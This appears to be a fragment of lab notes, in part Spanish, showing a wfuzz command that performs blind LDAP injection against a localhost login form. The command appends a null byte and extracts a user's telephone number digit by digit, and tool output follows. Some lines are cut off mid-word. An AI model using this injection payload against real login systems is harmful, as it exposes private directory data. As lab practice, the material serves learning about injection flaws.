 ❯ wfuzz -c --hc=200 -z range,0-9 -d 'user_id=c4sp)(telephoneNumber=29FUZZ*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 10
Seguir agregando los números obtenidos hasta obtener el
telefono completo
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000002:   301        0 L      0 W        0 Ch        "1"